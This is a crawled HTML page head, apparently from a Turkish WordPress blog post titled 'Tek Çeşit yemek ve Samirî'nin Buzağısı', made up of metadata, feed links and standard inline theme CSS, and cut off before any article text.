

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=5762
body_size: 37118
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<title>Tek Çeşit yemek ve &#8220;Samirî&#8217;nin Buzağısı&#8221; &#8211; R. İhsan Eliaçık</title>
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; akışı" href="https://ihsaneliacik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; yorum akışı" href="https://ihsaneliacik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; Tek Çeşit yemek ve &#8220;Samirî&#8217;nin Buzağısı&#8221; yorum akışı" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ihsaneliacik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fihsaneliacik.com%2Ftek-cesit-yemek-ve-samirinin-buzagisi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ihsaneliacik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fihsaneliacik.com%2Ftek-cesit-yemek-ve-samirinin-buzagisi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-tagline/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://ihsaneliacik.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='pulitzer-navigation-inline-css'>
.wp-block-navigation:not(.has-text-color) .current-menu-item > a {
	color: var( --wp--preset--color--contrast );
}

.wp-block-navigation__responsive-container.is-menu-open {
	--wp--style--root--padding-bottom: var(--wp--style--root--padding-right);
	--wp--style--root--padding-top: var(--wp--style--root--padding-right);
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/navigation.css */
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='pulitzer-paragraph-inline-css'>
.has-drop-cap:not(:focus):first-letter {
	font-size: 6.6em;
	margin-top: .225em;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/paragraph.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='pulitzer-post-terms-inline-css'>
.is-style-pulitzer-post-terms {
	display: flex;
	flex-wrap: wrap;
	gap: .57em;
}

.is-style-pulitzer-post-terms.has-text-align-center {
	justify-content: center;
}

.is-style-pulitzer-post-terms.has-text-align-right {
	justify-content: flex-end;
}

.is-style-pulitzer-post-terms .wp-block-post-terms__separator {
	display: none;
}

.is-style-pulitzer-post-terms a {
	border: 1px solid var( --wp--preset--color--contrast-4 );
	border-radius: 4px;
	display: inline-block;
	padding: .3em .7142857143em;
	transition: all .1s linear;
}

:root .is-style-pulitzer-post-terms:not(.has-text-color) a:hover {
	background-color: var( --wp--preset--color--contrast-4 );
	text-decoration: none;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/post-terms.css */
</style>
<style id='wp-block-avatar-inline-css'>
.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/avatar/style.min.css */
</style>
<style id='wp-block-comment-author-name-inline-css'>
.wp-block-comment-author-name{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-author-name/style.min.css */
</style>
<style id='wp-block-comment-date-inline-css'>
.wp-block-comment-date{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-date/style.min.css */
</style>
<style id='wp-block-comment-content-inline-css'>
.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-content{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-content/style.min.css */
</style>
<style id='wp-block-comment-reply-link-inline-css'>
.wp-block-comment-reply-link{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-reply-link/style.min.css */
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-template/style.min.css */
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-comments-form/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='pulitzer-post-comments-form-inline-css'>
:root .wp-block-post-comments-form .comment-reply-title {
	margin: 0 0 var( --wp--preset--spacing--60 ) 0;
}

.wp-block-post-comments-form .comment-reply-title :where(small) {
	color: var(--wp--preset--color--contrast-2);
	font-size: var( --wp--preset--font-size--x-small );
}

.comment-reply-title small:has(#cancel-comment-reply-link[style*="display:"][style*="none"]) {
	display: none;
}

.comment-form p {
	margin: var( --wp--preset--spacing--50 ) 0;
}

.comment-notes {
	display: none;
}

@media ( min-width: 600px ) {
	.comment-form:has( .comment-form-author + .comment-form-email ) .comment-form-author,
	.comment-form:has( .comment-form-author + .comment-form-email ) .comment-form-email {
		float: left;
		margin-top: 0;
		width: calc( 50% - ( var( --wp--preset--spacing--50 ) / 2 ) );
	}

	.comment-form:has( .comment-form-author + .comment-form-email ) .comment-form-email {
		margin-left: var( --wp--preset--spacing--50 );
	}

	.comment-form-email ~ * {
		clear: both;
	}
}

:root .wp-block-post-comments-form .logged-in-as {
	color: var( --wp--preset--color--contrast-2 );
	font-size: var(--wp--preset--font-size--x-small);
	margin: calc( -1 * var( --wp--preset--spacing--50 ) ) 0 var( --wp--preset--spacing--60 );
}

:root .wp-block-post-comments-form .comment-form-comment label {
	display: block;
	margin-bottom: .25em;
}

:root .wp-block-post-comments-form input:not([type=submit]), 
:root .wp-block-post-comments-form textarea {
	border-color: var( --wp--preset--color--contrast-4 );
}

:root .wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]), 
:root .wp-block-post-comments-form textarea {
	padding: .75em 1em;
}

:root .wp-block-post-comments-form .comment-form-cookies-consent {
	align-items: center;
	gap: var( --wp--preset--spacing--30 );
}

.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent {
	margin: 0;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/post-comments-form.css */
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comments/style.min.css */
</style>
<style id='pulitzer-comments-inline-css'>
.wp-block-comment-template ol {
	padding-left: min( 2.75rem, 7.2vw );
}

.is-style-pulitzer-comment-edit-link a,
.is-style-pulitzer-comment-reply-link a {
	border: 1px solid var( --wp--preset--color--contrast-4 );
	border-radius: 4px;
	display: inline-flex;
	padding: .33em .5em;
	transition: all .1s linear;
}

:root .is-style-pulitzer-comment-edit-link a:hover,
:root .is-style-pulitzer-comment-reply-link a:hover {
	background-color: var( --wp--preset--color--contrast-4 );
	color: var( --wp--preset--color--contrast );
	text-decoration: none;
}

.wp-block-comment-content > *:first-child { margin-top: 0; }
.wp-block-comment-content > *:last-child { margin-bottom: 0; }
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/comments.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/heading/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-social-links-css' href='https://ihsaneliacik.com/wp-includes/blocks/social-links/style.min.css?ver=6.9' media='all' />
<style id='pulitzer-social-links-inline-css'>
.wp-block-social-links .wp-social-link svg {
	transform: scale( 80% );
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/social-links.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes 